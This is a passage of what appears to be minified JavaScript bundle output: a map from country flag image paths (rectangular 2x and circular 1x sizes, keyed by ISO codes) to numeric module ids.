lags-2x/VGB_32x21@2x.png":891376,"./flags-2x/VGB_48x32@2x.png":443199,"./flags-2x/VGB_64x43@2x.png":215993,"./flags-2x/VGB_96x64@2x.png":110753,"./flags-2x/VIR_128x86@2x.png":511335,"./flags-2x/VIR_20x13@2x.png":371610,"./flags-2x/VIR_32x21@2x.png":433998,"./flags-2x/VIR_48x32@2x.png":456721,"./flags-2x/VIR_64x43@2x.png":230539,"./flags-2x/VIR_96x64@2x.png":555091,"./flags-2x/VNM_128x86@2x.png":816273,"./flags-2x/VNM_20x13@2x.png":53e4,"./flags-2x/VNM_32x21@2x.png":212592,"./flags-2x/VNM_48x32@2x.png":248063,"./flags-2x/VNM_64x43@2x.png":537209,"./flags-2x/VNM_96x64@2x.png":431969,"./flags-2x/VUT_128x86@2x.png":275801,"./flags-2x/VUT_20x13@2x.png":501384,"./flags-2x/VUT_32x21@2x.png":233544,"./flags-2x/VUT_48x32@2x.png":450055,"./flags-2x/VUT_64x43@2x.png":761137,"./flags-2x/VUT_96x64@2x.png":808521,"./flags-2x/WLF_128x86@2x.png":776017,"./flags-2x/WLF_20x13@2x.png":798928,"./flags-2x/WLF_32x21@2x.png":481520,"./flags-2x/WLF_48x32@2x.png":516991,"./flags-2x/WLF_64x43@2x.png":806137,"./flags-2x/WLF_96x64@2x.png":700897,"./flags-2x/WSM_128x86@2x.png":82567,"./flags-2x/WSM_20x13@2x.png":703738,"./flags-2x/WSM_32x21@2x.png":568494,"./flags-2x/WSM_48x32@2x.png":519089,"./flags-2x/WSM_64x43@2x.png":723371,"./flags-2x/WSM_96x64@2x.png":983667,"./flags-2x/XKX_128x86@2x.png":36029,"./flags-2x/XKX_20x13@2x.png":712716,"./flags-2x/XKX_32x21@2x.png":914460,"./flags-2x/XKX_48x32@2x.png":757555,"./flags-2x/XKX_64x43@2x.png":780509,"./flags-2x/XKX_96x64@2x.png":333877,"./flags-2x/XXA_128x86@2x.png":107181,"./flags-2x/XXA_20x13@2x.png":468348,"./flags-2x/XXA_32x21@2x.png":281228,"./flags-2x/XXA_48x32@2x.png":530083,"./flags-2x/XXA_64x43@2x.png":199949,"./flags-2x/XXA_96x64@2x.png":481061,"./flags-2x/YEM_128x86@2x.png":415595,"./flags-2x/YEM_20x13@2x.png":845326,"./flags-2x/YEM_32x21@2x.png":568498,"./flags-2x/YEM_48x32@2x.png":423885,"./flags-2x/YEM_64x43@2x.png":844311,"./flags-2x/YEM_96x64@2x.png":711279,"./flags-2x/ZAF_128x86@2x.png":932375,"./flags-2x/ZAF_20x13@2x.png":774794,"./flags-2x/ZAF_32x21@2x.png":846782,"./flags-2x/ZAF_48x32@2x.png":624449,"./flags-2x/ZAF_64x43@2x.png":177019,"./flags-2x/ZAF_96x64@2x.png":116483,"./flags-2x/ZMB_128x86@2x.png":882423,"./flags-2x/ZMB_20x13@2x.png":915498,"./flags-2x/ZMB_32x21@2x.png":24926,"./flags-2x/ZMB_48x32@2x.png":949857,"./flags-2x/ZMB_64x43@2x.png":628059,"./flags-2x/ZMB_96x64@2x.png":529251,"./flags-2x/ZWE_128x86@2x.png":722890,"./flags-2x/ZWE_20x13@2x.png":277649,"./flags-2x/ZWE_32x21@2x.png":363233,"./flags-2x/ZWE_48x32@2x.png":370726,"./flags-2x/ZWE_64x43@2x.png":895688,"./flags-2x/ZWE_96x64@2x.png":813328,"./flags-circular-1x/ABW_13x13.png":164538,"./flags-circular-1x/ABW_21x21.png":918600,"./flags-circular-1x/ABW_32x32.png":77184,"./flags-circular-1x/ABW_43x43.png":317628,"./flags-circular-1x/ABW_64x64.png":94174,"./flags-circular-1x/ABW_86x86.png":87702,"./flags-circular-1x/AFG_13x13.png":995134,"./flags-circular-1x/AFG_21x21.png":55628,"./flags-circular-1x/AFG_32x32.png":903156,"./flags-circular-1x/AFG_43x43.png":925632,"./flags-circular-1x/AFG_64x64.png":90258,"./flags-circular-1x/AFG_86x86.png":379402,"./flags-circular-1x/AGO_13x13.png":86965,"./flags-circular-1x/AGO_21x21.png":713943,"./flags-circular-1x/AGO_32x32.png":224107,"./flags-circular-1x/AGO_43x43.png":598083,"./flags-circular-1x/AGO_64x64.png":148937,"./flags-circular-1x/AGO_86x86.png":875777,"./flags-circular-1x/AIA_13x13.png":986433,"./flags-circular-1x/AIA_21x21.png":568627,"./flags-circular-1x/AIA_32x32.png":34871,"./flags-circular-1x/AIA_43x43.png":976159,"./flags-circular-1x/AIA_64x64.png":747749,"./flags-circular-1x/AIA_86x86.png":803309,"./flags-circular-1x/ALA_13x13.png":615570,"./flags-circular-1x/ALA_21x21.png":870400,"./flags-circular-1x/ALA_32x32.png":309720,"./flags-circular-1x/ALA_43x43.png":968916,"./flags-circular-1x/ALA_64x64.png":687414,"./flags-circular-1x/ALA_86x86.png":19214,"./flags-circular-1x/ALB_13x13.png":208673,"./flags-circular-1x/ALB_21x21.png":122515,"./flags-circular-1x/ALB_32x32.png":476247,"./flags-circular-1x/ALB_43x43.png":305471,"./flags-circular-1x/ALB_64x64.png":828485,"./flags-circular-1x/ALB_86x86.png":895501,"./flags-circular-1x/AND_13x13.png":268261,"./flags-circular-1x/AND_21x21.png":731527,"./flags-circular-1x/AND_32x32.png":14363,"./flags-circular-1x/AND_43x43.png":125491,"./flags-circular-1x/AND_64x64.png":948025,"./flags-circular-1x/AND_86x86.png":58417,"./flags-circular-1x/ARE_13x13.png":855476,"./flags-circular-1x/ARE_21x21.png":429834,"./flags-circular-1x/ARE_32x32.png":832778,"./flags-circular-1x/ARE_43x43.png":733750,"./flags-circular-1x/ARE_64x64.png":104880,"./flags-circular-1x/ARE_86x86.png":503224,"./flags-circular-1x/ARG_13x13.png":395834,"./flags-circular-1x/ARG_21x21.png":877640,"./flags-circular-1x/ARG_32x32.png":660544,"./flags-circular-1x/ARG_43x43.png":972220,"./flags-circular-1x/ARG_64x64.png":782942,"./flags-circular-1x/ARG_86x86.png":742294,"./flags-circular-1x/ARM_13x13.png":717884,"./flags-circular-1x/ARM_21x21.png":137138,"./flags-circular-1x/ARM_32x32.png":730930,"./flags-circular-1x/ARM_43x43.png":771262,"./flags-circular-1x/ARM_64x64.png":319192,"./flags-circular-1x/ARM_86x86.png":800448,"./flags-circular-1x/ASM_13x13.png":792623,"./flags-circular-1x/ASM_21x21.png":211833,"./flags-circular-1x/ASM_32x32.png":700109,"./flags-circular-1x/ASM_43x43.png":565733,"./flags-circular-1x/ASM_64x64.png":276619,"./flags-circular-1x/ASM_86x86.png":307611,"./flags-circular-1x/ATA_13x13.png":639594,"./flags-circular-1x/ATA_21x21.png":333304,"./flags-circular-1x/ATA_32x32.png":813040,"./flags-circular-1x/ATA_43x43.png":839532,"./flags-circular-1x/ATA_64x64.png":219790,"./flags-circular-1x/ATA_86x86.png":562758,"./flags-circular-1x/ATF_13x13.png":170501,"./flags-circular-1x/ATF_21x21.png":992615,"./flags-circular-1x/ATF_32x32.png":386107,"./flags-circular-1x/ATF_43x43.png":395475,"./flags-circular-1x/ATF_64x64.png":615129,"./flags-circular-1x/ATF_86x86.png":870929,"./flags-circular-1x/ATG_13x13.png":496128,"./flags-circular-1x/ATG_21x21.png":378566,"./flags-circular-1x/ATG_32x32.png":934534,"./flags-circular-1x/ATG_43x43.png":3922,"./flags-circular-1x/ATG_64x64.png":713884,"./flags-circular-1x/ATG_86x86.png":773316,"./flags-circular-1x/AUS_13x13.png":974243,"./flags-circular-1x/AUS_21x21.png":84493,"./flags-circular-1x/AUS_32x32.png":138113,"./flags-circular-1x/AUS_43x43.png":735273,"./flags-circular-1x/AUS_64x64.png":403199,"./flags-circular-1x/AUS_86x86.png":737471,"./flags-circular-1x/AUT_13x13.png":928004,"./flags-circular-1x/AUT_21x21.png":689498,"./flags-circular-1x/AUT_32x32.png":660442,"./flags-circular-1x/AUT_43x43.png":571526,"./flags-circular-1x/AUT_64x64.png":525632,"./flags-circular-1x/AUT_86x86.png":916616,"./flags-circular-1x/AZE_13x13.png":331596,"./flags-circular-1x/AZE_21x21.png":311490,"./flags-circular-1x/AZE_32x32.png":714434,"./flags-circular-1x/AZE_43x43.png":401486,"./flags-circular-1x/AZE_64x64.png":187880,"./flags-circular-1x/AZE_86x86.png":993104,"./flags-circular-1x/BDI_13x13.png":480033,"./flags-circular-1x/BDI_21x21.png":372435,"./flags-circular-1x/BDI_32x32.png":993687,"./flags-circular-1x/BDI_43x43.png":788735,"./flags-circular-1x/BDI_64x64.png":747781,"./flags-circular-1x/BDI_86x86.png":286093,"./flags-circular-1x/BEL_13x13.png":137559,"./flags-circular-1x/BEL_21x21.png":528673,"./flags-circular-1x/BEL_32x32.png":559669,"./flags-circular-1x/BEL_43x43.png":86957,"./flags-circular-1x/BEL_64x64.png":855539,"./flags-circular-1x/BEL_86x86.png":165155,"./flags-circular-1x/BEN_13x13.png":338729,"./flags-circular-1x/BEN_21x21.png":192027,"./flags-circular-1x/BEN_32x32.png":911903,"./flags-circular-1x/BEN_43x43.png":329319,"./flags-circular-1x/BEN_64x64.png":307533,"./flags-circular-1x/BEN_86x86.png":256469,"./flags-circular-1x/BES_13x13.png":497800,"./flags-circular-1x/BES_21x21.png":808558,"./flags-circular-1x/BES_32x32.png":979054,"./flags-circular-1x/BES_43x43.png":290682,"./flags-circular-1x/BES_64x64.png":81060,"./flags-circular-1x/BES_86x86.png":157836,"./flags-circular-1x/BFA_13x13.png":267235,"./flags-circular-1x/BFA_21x21.png":599866,"./flags-circular-1x/BFA_32x32.png":947457,"./flags-circular-1x/BFA_43x43.png":28265,"./flags-circular-1x/BFA_64x64.png":212543,"./flags-circular-1x/BFA_86x86.png":546815,"./flags-circular-1x/BGD_13x13.png":628105,"./flags-circular-1x/BGD_21x21.png":300091,"./flags-circular-1x/BGD_32x32.png":474111,"./flags-circular-1x/BGD_43x43.png":280135,"./flags-circular-1x/BGD_64x64.png":823469,"./flags-circular-1x/BGD_86x86.png":146101,"./flags-circular-1x/BGR_13x13.png":627747,"./flags-circular-1x/BGR_21x21.png":737997,"./flags-circular-1x/BGR_32x32.png":307969,"./flags-circular-1x/BGR_43x43.png":388777,"./flags-circular-1x/BGR_64x64.png":573055,"./flags-circular-1x/BGR_86x86.png":907327,"./flags-circular-1x/BHR_13x13.png":146862,"./flags-circular-1x/BHR_21x21.png":601596,"./flags-circular-1x/BHR_32x32.png":88740,"./flags-circular-1x/BHR_43x43.png":775024,"./flags-circular-1x/BHR_64x64.png":333890,"./flags-circular-1x/BHR_86x86.png":693946,"./flags-circular-1x/BHS_13x13.png":64347,"./flags-circular-1x/BHS_21x21.png":887525,"./flags-circular-1x/BHS_32x32.png":359161,"./flags-circular-1x/BHS_43x43.png":158273,"./flags-circular-1x/BHS_64x64.png":726871,"./flags-circular-1x/BHS_86x86.png":582743,"./flags-circular-1x/BIH_13x13.png":165047,"./flags-circular-1x/BIH_21x21.png":588673,"./flags-circular-1x/BIH_32x32.png":228053,"./flags-circular-1x/BIH_43x43.png":114445,"./flags-circular-1x/BIH_64x64.png":800147,"./flags-circular-1x/BIH_86x86.png":192643,"./flags-circular-1x/BLM_13x13.png":907861,"./flags-circular-1x/BLM_21x21.png":671927,"./flags-circular-1x/BLM_32x32.png":614475,"./flags-circular-1x/BLM_43x43.png":809571,"./flags-circular-1x/BLM_64x64.png":635241,"./flags-circular-1x/BLM_86x86.png":236065,"./flags-circular-1x/BLR_13x13.png":804818,"./flags-circular-1x/BLR_21x21.png":895872,"./flags-circular-1x/BLR_32x32.png":639640,"./flags-circular-1x/BLR_43x43.png":205780,"./flags-circular-1x/BLR_64x64.png":593654,"./flags-circular-1x/BLR_86x86.png":891662,"./flags-circular-1x/BLZ_13x13.png":774954,"./flags-circular-1x/BLZ_21x21.png":468664,"./flags-circular-1x/BLZ_32x32.png":948400,"./flags-circular-1x/BLZ_43x43.png":974892,"./flags-circular-1x/BLZ_64x64.png":355150,"./flags-circular-1x/BLZ_86x86.png":214470,"./flags-circular-1x/BMU_13x13.png":992458,"./flags-circular-1x/BMU_21x21.png":298904,"./flags-circular-1x/BMU_32x32.png":78544,"./flags-circular-1x/BMU_43x43.png":190284,"./flags-circular-1x/BMU_64x64.png":554542,"./flags-circular-1x/BMU_86x86.png":163558,"./flags-circular-1x/BOL_13x13.png":430233,"./flags-circular-1x/BOL_21x21.png":302347,"./flags-circular-1x/BOL_32x32.png":123535,"./flags-circular-1x/BOL_43x43.png":78615,"./flags-circular-1x/BOL_64x64.png":483517,"./flags-circular-1x/BOL_86x86.png":643781,"./flags-circular-1x/BRA_13x13.png":503295,"./flags-circular-1x/BRA_21x21.png":116937,"./flags-circular-1x/BRA_32x32.png":969501,"./flags-circular-1x/BRA_43x43.png":786293,"./flags-circular-1x/BRA_64x64.png":899931,"./flags-circular-1x/BRA_86x86.png":597227,"./flags-circular-1x/BRB_13x13.png":978172,"./flags-circular-1x/BRB_21x21.png":397426,"./flags-circular-1x/BRB_32x32.png":215346,"./flags-circular-1x/BRB_43x43.png":31550,"./flags-circular-1x/BRB_64x64.png":944280,"./flags-circular-1x/BRB_86x86.png":637440,"./flags-circular-1x/BRN_13x13.png":222992,"./flags-circular-1x/BRN_21x21.png":536918,"./flags-circular-1x/BRN_32x32.png":130710,"./flags-circular-1x/BRN_43x43.png":765666,"./flags-circular-1x/BRN_64x64.png":265516,"./flags-circular-1x/BRN_86x86.png":467412,"./flags-circular-1x/BTN_13x13.png":769582,"./flags-circular-1x/BTN_21x21.png":919868,"./flags-circular-1x/BTN_32x32.png":711460,"./flags-circular-1x/BTN_43x43.png":458096,"./flags-circular-1x/BTN_64x64.png":686338,"./flags-circular-1x/BTN_86x86.png":316666,"./flags-circular-1x/BVT_13x13.png":535786,"./flags-circular-1x/BVT_21x21.png":229496,"./flags-circular-1x/BVT_32x32.png":709232,"./flags-circular-1x/BVT_43x43.png":735724,"./flags-circular-1x/BVT_64x64.png":115982,"./flags-circular-1x/BVT_86x86.png":458950,"./flags-circular-1x/BWA_13x13.png":130528,"./flags-circular-1x/BWA_21x21.png":751846,"./flags-circular-1x/BWA_32x32.png":993062,"./flags-circular-1x/BWA_43x43.png":182578,"./flags-circular-1x/BWA_64x64.png":139452,"./flags-circular-1x/BWA_86x86.png":277668,"./flags-circular-1x/CAF_13x13.png":471180,"./flags-circular-1x/CAF_21x21.png":451074,"./flags-circular-1x/CAF_32x32.png":337666,"./flags-circular-1x/CAF_43x43.png":24718,"./flags-circular-1x/CAF_64x64.png":811112,"./flags-circular-1x/CAF_86x86.png":616336,"./flags-circular-1x/CAN_13x13.png":59524,"./flags-circular-1x/CAN_21x21.png":304666,"./flags-circular-1x/CAN_32x32.png":88410,"./flags-circular-1x/CAN_43x43.png":152518,"./flags-circular-1x/CAN_64x64.png":824e3,"./flags-circular-1x/CAN_86x86.png":74312,"./flags-circular-1x/CCK_13x13.png":525703,"./flags-circular-1x/CCK_21x21.png":842001,"./flags-circular-1x/CCK_32x32.png":949861,"./flags-circular-1x/CCK_43x43.png":600285,"./flags-circular-1x/CCK_64x64.png":305635,"./flags-circular-1x/CCK_86x86.png":159827,"./flags-circular-1x/CHE_13x13.png":938180,"./flags-circular-1x/CHE_21x21.png":183322,"./flags-circular-1x/CHE_32x32.png":967066,"./flags-circular-1x/CHE_43x43.png":31174,"./flags-circular-1x/CHE_64x64.png":702656,"./flags-circular-1x/CHE_86x86.png":952968,"./flags-circular-1x/CHL_13x13.png":217729,"./flags-circular-1x/CHL_21x21.png":566579,"./flags-circular-1x/CHL_32x32.png":456119,"./flags-circular-1x/CHL_43x43.png":233631,"./flags-circular-1x/CHL_64x64.png":852197,"./flags-circular-1x/CHL_86x86.png":153837,"./flags-circular-1x/CHN_13x13.png":362447,"./flags-circular-1x/CHN_21x21.png":119001,"./flags-circular-1x/CHN_32x32.png":876909,"./flags-circular-1x/CHN_43x43.png":574341,"./flags-circular-1x/CHN_64x64.png":339627,"./flags-circular-1x/CHN_86x86.png":187579,"./flags-circular-1x/CIV_13x13.png":165988,"./flags-circular-1x/CIV_21x21.png":385658,"./flags-circular-1x/CIV_32x32.png":415482,"./flags-circular-1x/CIV_43x43.png":678438,"./flags-circular-1x/CIV_64x64.png":236768,"./flags-circular-1x/CIV_86x86.png":377448,"./flags-circular-1x/CMR_13x13.png":902316,"./flags-circular-1x/CMR_21x21.png":703778,"./flags-circular-1x/CMR_32x32.png":755042,"./flags-circular-1x/CMR_43x43.png":66798,"./flags-circular-1x/CMR_64x64.png":664520,"./flags-circular-1x/CMR_86x86.png":259184,"./flags-circular-1x/COD_13x13.png":926820,"./flags-circular-1x/COD_21x21.png":146490,"./flags-circular-1x/COD_32x32.png":176314,"./flags-circular-1x/COD_43x43.png":439270,"./flags-circular-1x/COD_64x64.png":997600,"./flags-circular-1x/COD_86x86.png":138280,"./flags-circular-1x/COG_13x13.png":486407,"./flags-circular-1x/COG_21x21.png":908113,"./flags-circular-1x/COG_32x32.png":156645,"./flags-circular-1x/COG_43x43.png":256541,"./flags-circular-1x/COG_64x64.png":125667,"./flags-circular-1x/COG_86x86.png":723411,"./flags-circular-1x/COK_13x13.png":220971,"./flags-circular-1x/COK_21x21.png":672821,"./flags-circular-1x/COK_32x32.png":492489,"./flags-circular-1x/COK_43x43.png":279057,"./flags-circular-1x/COK_64x64.png":601063,"./flags-circular-1x/COK_86x86.png":528935,"./flags-circular-1x/COL_13x13.png":310700,"./flags-circular-1x/COL_21x21.png":239010,"./flags-circular-1x/COL_32x32.png":599458,"./flags-circular-1x/COL_43x43.png":204910,"./flags-circular-1x/COL_64x64.png":530376,"./flags-circular-1x/COL_86x86.png":336944,"./flags-circular-1x/COM_13x13.png":449761,"./flags-circular-1x/COM_21x21.png":342163,"./flags-circular-1x/COM_32x32.png":963415,"./flags-circular-1x/COM_43x43.png":242111,"./flags-circular-1x/COM_64x64.png":717509,"./flags-circular-1x/COM_86x86.png":255821,"./flags-circular-1x/CPV_13x13.png":261247,"./flags-circular-1x/CPV_21x21.png":981385,"./flags-circular-1x/CPV_32x32.png":727453,"./flags-circular-1x/CPV_43x43.png":168565,"./flags-circular-1x/CPV_64x64.png":374875,"./flags-circular-1x/CPV_86x86.png":402795,"./flags-circular-1x/CRI_13x13.png":130798,"./flags-circular-1x/CRI_21x21.png":281084,"./flags-circular-1x/CRI_32x32.png":556324,"./flags-circular-1x/CRI_43x43.png":819312,"./flags-circular-1x/CRI_64x64.png":47554,"./flags-circular-1x/CRI_86x86.png":161530,"./flags-circular-1x/CUB_13x13.png":719780,"./flags-circular-1x/CUB_21x21.png":798778,"./flags-circular-1x/CUB_32x32.png":180666,"./flags-circular-1x/CUB_43x43.png":819302,"./flags-circular-1x/CUB_64x64.png":671328,"./flags-circular-1x/CUB_86x86.png":95016,"./flags-circular-1x/CUW_13x13.png":611989,"./flags-circular-1x/CUW_21x21.png":952759,"./flags-circular-1x/CUW_32x32.png":270987,"./flags-circular-1x/CUW_43x43.png":949731,"./flags-circular-1x/CUW_64x64.png":622377,"./flags-circular-1x/CUW_86x86.png":244641,"./flags-circular-1x/CXR_13x13.png":110307,"./flags-circular-1x/CXR_21x21.png":704205,"./flags-circular-1x/CXR_32x32.png":274177,"./flags-circular-1x/CXR_43x43.png":871337,"./flags-circular-1x/CXR_64x64.png":539263,"./flags-circular-1x/CXR_86x86.png":873535,"./flags-circular-1x/CYM_13x13.png":503503,"./flags-circular-1x/CYM_21x21.png":553753,"./flags-circular-1x/CYM_32x32.png":475437,"./flags-circular-1x/CYM_43x43.png":445125,"./flags-circular-1x/CYM_64x64.png":351083,"./flags-circular-1x/CYM_86x86.png":172859,"./flags-circular-1x/CYP_13x13.png":429990,"./flags-circular-1x/CYP_21x21.png":221620,"./flags-circular-1x/CYP_32x32.png":282556,"./flags-circular-1x/CYP_43x43.png":8936,"./flags-circular-1x/CYP_64x64.png":447386,"./flags-circular-1x/CYP_86x86.png":555410,"./flags-circular-1x/CZE_13x13.png":64098,"./flags-circular-1x/CZE_21x21.png":442448,"./flags-circular-1x/CZE_32x32.png":646120,"./flags-circular-1x/CZE_43x43.png":175268,"./flags-circular-1x/CZE_64x64.png":422041,"./flags-circular-1x/CZE_86x86.png":169822,"./flags-circular-1x/DEU_13x13.png":552988,"./flags-circular-1x/DEU_21x21.png":854354,"./flags-circular-1x/DEU_32x32.png":188626,"./flags-circular-1x/DEU_43x43.png":962334,"./flags-circular-1x/DEU_64x64.png":851960,"./flags-circular-1x/DEU_86x86.png":70304,"./flags-circular-1x/DJI_13x13.png":221757,"./flags-circular-1x/DJI_21x21.png":347871,"./flags-circular-1x/DJI_32x32.png":176467,"./flags-circular-1x/DJI_43x43.png":576267,"./flags-circular-1x/DJI_64x64.png":703070,"./flags-circular-1x/DJI_86x86.png":349481,"./flags-circular-1x/DMA_13x13.png":553936,"./flags-circular-1x/DMA_21x21.png":867862,"./flags-circular-1x/DMA_32x32.png":945302,"./flags-circular-1x/DMA_43x43.png":580258,"./flags-circular-1x/DMA_64x64.png":80108,"./flags-circular-1x/DMA_86x86.png":798356,"./flags-circular-1x/DNK_13x13.png":199567,"./flags-circular-1x/DNK_21x21.png":249817,"./flags-circular-1x/DNK_32x32.png":171501,"./flags-circular-1x/DNK_43x43.png":657541,"./flags-circular-1x/DNK_64x64.png":47147,"./flags-circular-1x/DNK_86x86.png":868923,"./flags-circular-1x/DOM_13x13.png":690970,"./flags-circular-1x/DOM_21x21.png":963240,"./flags-circular-1x/DOM_32x32.png":391456,"./flags-circular-1x/DOM_43x43.png":268380,"./flags-circular-1x/DOM_64x64.png":148478,"./flags-circular-1x/DOM_86x86.png":801718,"./flags-circular-1x/DZA_13x13.png":650149,"./flags-circular-1x/DZA_21x21.png":383687,"./flags-circular-1x/DZA_32x32.png":960219,"./flags-circular-1x/DZA_43x43.png":354355,"./flags-circular-1x/DZA_64x64.png":767033,"./flags-circular-1x/DZA_86x86.png":393777,"./flags-circular-1x/ECU_13x13.png":975043,"./flags-circular-1x/ECU_21x21.png":752621,"./flags-circular-1x/ECU_32x32.png":414369,"./flags-circular-1x/ECU_43x43.png":592073,"./flags-circular-1x/ECU_64x64.png":512159,"./flags-circular-1x/ECU_86x86.png":987103,"./flags-circular-1x/EGY_13x13.png":144083,"./flags-circular-1x/EGY_21x21.png":226621,"./flags-circular-1x/EGY_32x32.png":96113,"./flags-circular-1x/EGY_43x43.png":380889,"./flags-circular-1x/EGY_64x64.png":798895,"./flags-circular-1x/EGY_86x86.png":133167,"./flags-circular-1x/ERI_13x13.png":498140,"./flags-circular-1x/ERI_21x21.png":680658,"./flags-circular-1x/ERI_32x32.png":758098,"./flags-circular-1x/ERI_43x43.png":378782,"./flags-circular-1x/ERI_64x64.png":395256,"./flags-circular-1x/ERI_86x86.png":63456,"./flags-circular-1x/ESH_13x13.png":908594,"./flags-circular-1x/ESH_21x21.png":274080,"./flags-circular-1x/ESH_32x32.png":18872,"./flags-circular-1x/ESH_43x43.png":427764,"./flags-circular-1x/ESH_64x64.png":618966,"./flags-circular-1x/ESH_86x86.png":442158,"./flags-circular-1x/ESP_13x13.png":847066,"./flags-circular-1x/ESP_21x21.png":788712,"./flags-circular-1x/ESP_32x32.png":499936,"./flags-circular-1x/ESP_43x43.png":834332,"./flags-circular-1x/ESP_64x64.png":714430,"./flags-circular-1x/ESP_86x86.png":534518,"./flags-circular-1x/EST_13x13.png":136486,"./flags-circular-1x/EST_21x21.png":954292,"./flags-circular-1x/EST_32x32.png":190076,"./flags-circular-1x/EST_43x43.png":410984,"./flags-circular-1x/EST_64x64.png":883610,"./flags-circular-1x/EST_86x86.png":322258,"./flags-circular-1x/ETH_13x13.png":639995,"./flags-circular-1x/ETH_21x21.png":488965,"./flags-circular-1x/ETH_32x32.png":645145,"./flags-circular-1x/ETH_43x43.png":481889,"./flags-circular-1x/ETH_64x64.png":345847,"./flags-circular-1x/ETH_86x86.png":931447,"./flags-circular-1x/FIN_13x13.png":774465,"./flags-circular-1x/FIN_21x21.png":123315,"./flags-circular-1x/FIN_32x32.png":12855,"./flags-circular-1x/FIN_43x43.png":790367,"./flags-circular-1x/FIN_64x64.png":892581,"./flags-circular-1x/FIN_86x86.png":710573,"./flags-circular-1x/FJI_13x13.png":32867,"./flags-circular-1x/FJI_21x21.png":143117,"./flags-circular-1x/FJI_32x32.png":196737,"./flags-circular-1x/FJI_43x43.png":793897,"./flags-circular-1x/FJI_64x64.png":978175,"./flags-circular-1x/FJI_86x86.png":312447,"./flags-circular-1x/FLK_13x13.png":788307,"./flags-circular-1x/FLK_21x21.png":857021,"./flags-circular-1x/FLK_32x32.png":573214,"./flags-circular-1x/FLK_43x43.png":977113,"./flags-circular-1x/FLK_64x64.png":302447,"./flags-circular-1x/FLK_86x86.png":777391,"./flags-circular-1x/FRA_13x13.png":619491,"./flags-circular-1x/FRA_21x21.png":544013,"./flags-circular-1x/FRA_32x32.png":254657,"./flags-circular-1x/FRA_43x43.png":885609,"./flags-circular-1x/FRA_64x64.png":471743,"./flags-circular-1x/FRA_86x86.png":946687,"./flags-circular-1x/FRO_13x13.png":165953,"./flags-circular-1x/FRO_21x21.png":514803,"./flags-circular-1x/FRO_32x32.png":404343,"./flags-circular-1x/FRO_43x43.png":181855,"./flags-circular-1x/FRO_64x64.png":800421,"./flags-circular-1x/FRO_86x86.png":102061,"./flags-circular-1x/FSM_13x13.png":389084,"./flags-circular-1x/FSM_21x21.png":571602,"./flags-circular-1x/FSM_32x32.png":649042,"./flags-circular-1x/FSM_43x43.png":269726,"./flags-circular-1x/FSM_64x64.png":286200,"./flags-circular-1x/FSM_86x86.png":438048,"./flags-circular-1x/GAB_13x13.png":186092,"./flags-circular-1x/GAB_21x21.png":987554,"./flags-circular-1x/GAB_32x32.png":38818,"./flags-circular-1x/GAB_43x43.png":350574,"./flags-circular-1x/GAB_64x64.png":948296,"./flags-circular-1x/GAB_86x86.png":542960,"./flags-circular-1x/GBR_13x13.png":75881,"./flags-circular-1x/GBR_21x21.png":445531,"./flags-circular-1x/GBR_32x32.png":165407,"./flags-circular-1x/GBR_43x43.png":582823,"./flags-circular-1x/GBR_64x64.png":561037,"./flags-circular-1x/GBR_86x86.png":509973,"./flags-circular-1x/GEO_13x13.png":972705,"./flags-circular-1x/GEO_21x21.png":865107,"./flags-circular-1x/GEO_32x32.png":486359,"./flags-circular-1x/GEO_43x43.png":281407,"./flags-circular-1x/GEO_64x64.png":240453,"./flags-circular-1x/GEO_86x86.png":778765,"./flags-circular-1x/GGY_13x13.png":380945,"./flags-circular-1x/GGY_21x21.png":542723,"./flags-circular-1x/GGY_32x32.png":19143,"./flags-circular-1x/GGY_43x43.png":533679,"./flags-circular-1x/GGY_64x64.png":398581,"./flags-circular-1x/GGY_86x86.png":289469,"./flags-circular-1x/GHA_13x13.png":500628,"./flags-circular-1x/GHA_21x21.png":682474,"./flags-circular-1x/GHA_32x32.png":64362,"./flags-circular-1x/GHA_43x43.png":613526,"./flags-circular-1x/GHA_64x64.png":562384,"./flags-circular-1x/GHA_86x86.png":67800,"./flags-circular-1x/GIB_13x13.png":956356,"./flags-circular-1x/GIB_21x21.png":201498,"./flags-circular-1x/GIB_32x32.png":688794,"./flags-circular-1x/GIB_43x43.png":599878,"./flags-circular-1x/GIB_64x64.png":553984,"./flags-circular-1x/GIB_86x86.png":944968,"./flags-circular-1x/GIN_13x13.png":284648,"./flags-circular-1x/GIN_21x21.png":225422,"./flags-circular-1x/GIN_32x32.png":136014,"./flags-circular-1x/GIN_43x43.png":630170,"./flags-circular-1x/GIN_64x64.png":419460,"./flags-circular-1x/GIN_86x86.png":452460,"./flags-circular-1x/GLP_13x13.png":657149,"./flags-circular-1x/GLP_21x21.png":783263,"./flags-circular-1x/GLP_32x32.png":611859,"./flags-circular-1x/GLP_43x43.png":11659,"./flags-circular-1x/GLP_64x64.png":916081,"./flags-circular-1x/GLP_86x86.png":784873,"./flags-circular-1x/GMB_13x13.png":217880,"./flags-circular-1x/GMB_21x21.png":294270,"./flags-circular-1x/GMB_32x32.png":371710,"./flags-circular-1x/GMB_43x43.png":716426,"./flags-circular-1x/GMB_64x64.png":557300,"./flags-circular-1x/GMB_86x86.png":81820,"./flags-circular-1x/GNB_13x13.png":982613,"./flags-circular-1x/GNB_21x21.png":323383,"./flags-circular-1x/GNB_32x32.png":641611,"./flags-circular-1x/GNB_43x43.png":836707,"./flags-circular-1x/GNB_64x64.png":509353,"./flags-circular-1x/GNB_86x86.png":615265,"./flags-circular-1x/GNQ_13x13.png":847286,"./flags-circular-1x/GNQ_21x21.png":587332,"./flags-circular-1x/GNQ_32x32.png":902412,"./flags-circular-1x/GNQ_43x43.png":73016,"./flags-circular-1x/GNQ_64x64.png":733226,"./flags-circular-1x/GNQ_86x86.png":32546,"./flags-circular-1x/GRC_13x13.png":512148,"./flags-circular-1x/GRC_21x21.png":834666,"./flags-circular-1x/GRC_32x32.png":864490,"./flags-circular-1x/GRC_43x43.png":836950,"./flags-circular-1x/GRC_64x64.png":336336,"./flags-circular-1x/GRC_86x86.png":291224,"./flags-circular-1x/GRD_13x13.png":962611,"./flags-circular-1x/GRD_21x21.png":174237,"./flags-circular-1x/GRD_32x32.png":225041,"./flags-circular-1x/GRD_43x43.png":70457,"./flags-circular-1x/GRD_64x64.png":667727,"./flags-circular-1x/GRD_86x86.png":1999,"./flags-circular-1x/GRL_13x13.png":594779,"./flags-circular-1x/GRL_21x21.png":853989,"./flags-circular-1x/GRL_32x32.png":762745,"./flags-circular-1x/GRL_43x43.png":997889,"./flags-circular-1x/GRL_64x64.png":989783,"./flags-circular-1x/GRL_86x86.png":689879,"./flags-circular-1x/GTM_13x13.png":68268,"./flags-circular-1x/GTM_21x21.png":869730,"./flags-circular-1x/GTM_32x32.png":404642,"./flags-circular-1x/GTM_43x4